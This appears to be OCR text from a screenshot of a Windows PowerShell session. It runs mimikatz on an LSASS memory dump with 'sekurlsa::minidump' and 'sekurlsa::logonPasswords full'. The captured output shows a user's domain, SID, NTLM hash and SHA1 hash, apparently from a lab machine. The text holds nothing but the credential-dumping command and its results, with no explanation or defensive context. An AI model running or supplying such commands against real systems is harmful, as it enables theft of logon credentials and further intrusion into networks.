 PS .\mimikatz.exe "sekurlsa::minidump lsass.dmp " "sekurlsa::logonPassword
s full" exit
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 333481 (00000000:000516a9)
Session : Interactive from 1
User Name : jerry
Domain : PC-JERRY-0DAY
Logon Server : PC-JERRY-0DAY
Logon Time : 2020/6/26 15:34:10
SID : S-1-5-21-1682194975-1712503958-586237246-1001
msv :
[00000003] Primary
* Username : jerry
* Domain : PC-JERRY-0DAY
* NTLM : 209c6174da490caeb422f3fa5a7ae634
* SHA1 : 7c87541fd3f3ef5016e12d411900c87a6046a8e8
tspkg :
wdigest :
* Username : jerry
* Domain : PC-JERRY-0DAY
重生信息安全